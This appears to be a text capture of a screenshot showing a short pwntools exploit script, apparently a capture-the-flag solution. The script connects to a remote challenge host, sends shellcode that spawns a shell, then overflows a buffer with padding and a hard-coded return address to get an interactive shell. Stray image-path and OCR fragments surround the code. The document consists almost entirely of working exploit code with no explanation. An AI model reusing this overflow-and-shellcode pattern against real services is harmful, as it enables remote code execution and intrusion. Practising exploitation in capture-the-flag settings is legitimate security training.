 *~/Desktop/shellcode.py - Mousepad
File Edit Search View Document Help
1 from pwn import *
2
3 p=remote('nc1.ctfplus.cn',33331)
4 context(log_level='debug')
5 p.recv()
6 #gdb.attach(p)
7 shellcode=asm(shellcraft.sh())
8 p.sendlineafter('shellcode?',shellcode)
9
10
11 p.sendlineafter("name:",b'a'*26+p64(0X401356))
12 p.interactive()
13
re y